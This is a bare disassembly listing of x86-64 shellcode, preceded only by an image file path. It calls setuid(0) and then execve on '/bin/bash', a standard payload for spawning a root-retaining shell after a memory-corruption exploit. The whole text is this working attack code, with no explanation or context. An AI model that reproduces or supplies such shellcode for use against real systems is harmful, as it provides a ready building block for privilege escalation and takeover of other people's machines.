 400080: 48 31 ff xor %rdi,%rdi
400083: 31 c0 xor %eax,%eax
400085: b0 69 mov $0x69,%al
400087: 0f 05 syscall
400089: 48 31 c0 xor %rax,%rax
40008c: b0 68 mov $0x68,%al
40008e: 50 push %rax
40008f: 48 b8 2f 62 69 6e 2f movabs $0x7361622f6e69622f,%rax
400096: 62 61 73
400099: 50 push %rax
40009a: 48 89 e7 mov %rsp,%rdi
40009d: 48 31 c0 xor %rax,%rax
4000a0: 50 push %rax
4000a1: 48 89 e0 mov %rsp,%rax
4000a4: 50 push %rax
4000a5: 48 89 e6 mov %rsp,%rsi
4000a8: 31 d2 xor %edx,%edx
4000aa: 31 c0 xor %eax,%eax
4000ac: b0 3b mov $0x3b,%al
4000ae: 0f 05 syscall